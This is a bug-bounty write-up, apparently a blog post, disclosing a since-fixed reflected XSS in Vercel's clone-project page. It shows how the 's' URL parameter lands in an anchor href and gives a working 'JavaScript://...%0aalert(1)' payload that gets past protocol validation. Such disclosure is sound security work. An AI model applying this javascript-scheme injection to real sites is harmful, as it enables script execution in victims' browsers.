During my exploration of Vercel’s platform, I discovered a reflected XSS vulnerability in the “clone project” functionality. This write-up explains how I identified the issue, the payloads used, and how it was resolved.
When creating a new project on Vercel by cloning from GitHub, the platform generates the following URL structure:
https://vercel.com/new/clone?b=main&s=https://github.com/vercel/vercel/tree/main/examples/nextjs&showOptionalTeamCreation=false&template=nextjsHere, the s parameter specifies the GitHub repository URL:
https://github.com/vercel/vercel/tree/main/examples/nextjsThis parameter is reflected in the response as an anchor tag:
<a href="https://github.com/vercel/vercel/tree/main/examples/nextjs" rel="noopener" target="_blank">examples/nextjs</a>Initially, I tested for common XSS characters (<, >, ") in the s parameter, but they were properly encoded. However, by manipulating the protocol of the URL, I found a bypass.
Exploitation Steps
1. Protocol Manipulation
Changing the protocol in the s parameter to test:// bypass validation. Here’s an example payload:
test://github.com/vercel/vercel/tree/main/examples/nextjsResponse:
<a href="test://github.com/vercel/vercel/tree/main/examples/nextjs" rel="noopener" target="_blank">examples/nextjs</a>This demonstrated that the backend did not validate the protocol.
2. Injecting a Malicious Payload
Using the JavaScript: protocol, I crafted the following payload:

JavaScript://github.com/vercel/vercel/tree/main/examples/nextjs%0aalert(1)Response:
<a href="JavaScript://github.com/vercel/vercel/tree/main/examples/nextjs%0aalert(1)" rel="noopener" target="_blank">examples/nextjs%0aalert(1)</a>At this point, I could insert a reflected XSS payload in the anchor tag.
3. Executing the Payload
Due to the target="_blank" attribute, the malicious payload required a CTRL + Left Click (or equivalent) to trigger in modern browsers. Upon triggering, the payload is executed as intended.
Here is a screenshot demonstrating the XSS execution:
Timeline
- 3/21/2024: Report submitted to Vercel.
- 3/21/2024: Vulnerability triaged.
- 3/22/2024: Bounty awarded.
- 8/6/2024: Bug fixed.
This vulnerability allowed attackers to execute arbitrary JavaScript in the context of the user’s browser. Although interaction was required, this posed a significant risk, especially if combined with social engineering.




Leave a Reply